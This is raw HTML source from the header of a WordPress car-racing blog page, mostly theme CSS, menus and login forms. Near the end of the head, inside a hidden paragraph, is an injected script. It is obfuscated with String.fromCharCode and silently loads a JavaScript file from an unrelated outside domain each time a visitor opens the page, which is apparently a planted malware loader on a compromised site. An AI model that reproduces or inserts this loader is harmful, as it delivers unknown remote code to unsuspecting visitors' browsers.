    .td-theme-wrap .td-mega-span h3 a {
        color: #222222;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #e5e5e5;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #e5e5e5;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #222222;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: rgba(255,255,255,0.01);
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #0069ab;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #0069ab;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #0069ab;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #222222;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #05508e;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00377a;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00377a !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #05508e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d7ff82;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #05508e;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d7ff82;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #05508e;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #0a0a0a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #0a0a0a;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Cuprum;
	font-size:14px;
	line-height:18px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Cuprum;
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_1 .td-module-title {
    	font-style:italic;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 60px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 60px;
        }
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://buildraceparty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://buildraceparty.com/category/race/",
                    "name": "Race"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://buildraceparty.com/category/race/endurance/",
                    "name": "Endurance"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://buildraceparty.com/american-endurance-racing-an-introduction/",
                    "name": "American Endurance Racing, an Introduction"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.wpforms-form {
    background-color: #eee;
    padding: 20px 15px;
    border: 3px solid #666;
    border-radius: 20px;
	color: #111111;
}
div.wpforms-container-full .wpforms-form  .wpforms-field.wpforms-field-text {
	color: #111111;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #05508e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #05508e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #05508e;
                }
                .tdm-btn-style1 {
					background-color: #05508e;
				}
				.tdm-btn-style2:before {
				    border-color: #05508e;
				}
				.tdm-btn-style2 {
				    color: #05508e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #05508e;
                    -moz-box-shadow: 0 2px 16px #05508e;
                    box-shadow: 0 2px 16px #05508e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #05508e;
                    -moz-box-shadow: 0 4px 26px #05508e;
                    box-shadow: 0 4px 26px #05508e;
				}
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #d7ff82;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #d7ff82;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #d7ff82;
                }
				
				
				.tdm-menu-btn1 .tds-button1 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1 i,
				.tdm-menu-btn1 .tds-button2 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button2 i,
				.tdm-menu-btn1 .tds-button3 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button3 i,
				.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-btn i,
				.tdm-menu-btn1 .tds-button5 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5 i,
				.tdm-menu-btn1 .tds-button6 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6 i,
				.tdm-menu-btn1 .tds-button7 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7 i,
				.tdm-menu-btn1 .tds-button8 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8 i {
					color: #d7ff82;
				}
				
				
				.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1:hover i,
                .tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button2:hover i,
                .tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button3:hover i,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b i,
				.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5:hover i,
				.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6:hover i,
				.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7:hover i,
				.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8:hover i  {
					color: #98db51;
				}

                
                
				.tdm-btn-md {
				    font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
				}
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 60px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 60px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 60px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="post-template-default single single-post postid-20586 single-format-standard tdm-menu-active-style3 american-endurance-racing-an-introduction global-block-template-1 td-racing tdb_template_25781 tdb-template td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/buildraceparty" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/buildraceparty/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/caswell318" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/buildraceparty/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-build-race-party-container"><ul id="menu-build-race-party" class="td-mobile-main-menu"><li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-226"><a title="Select this to only see articles about Building Cars" href="http://buildraceparty.com/category/build/">Build<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8208"><a href="http://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="http://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3480"><a href="http://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3474"><a href="http://buildraceparty.com/category/race/">Race<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="http://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6826"><a href="http://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li id="menu-item-6782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6782"><a href="http://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="http://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4127"><a href="http://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="http://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="http://buildraceparty.com/category/party/">Party</a></li>
<li id="menu-item-26207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li id="menu-item-26268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26268"><a href="http://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li id="menu-item-26416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26416"><a href="http://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li id="menu-item-26417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26417"><a href="http://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4325"><a href="http://buildraceparty.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3878"><a href="http://buildraceparty.com/about-us/brp-staff/">BRP Staff<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="http://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li id="menu-item-3879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="http://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="http://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li id="menu-item-4326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4326"><a href="http://buildraceparty.com/about-us/brp-contributors/">BRP Contributors<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15940"><a href="http://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="http://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li id="menu-item-14001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14001"><a href="http://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li id="menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16210"><a href="http://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li id="menu-item-8290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8290"><a href="http://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li id="menu-item-16002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16002"><a href="http://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li id="menu-item-21335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21335"><a href="http://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li id="menu-item-6755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755"><a href="http://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://buildraceparty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="http://buildraceparty.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="http://buildraceparty.com/">
            <img class="td-retina-data" data-retina="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" src="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" alt=""/>
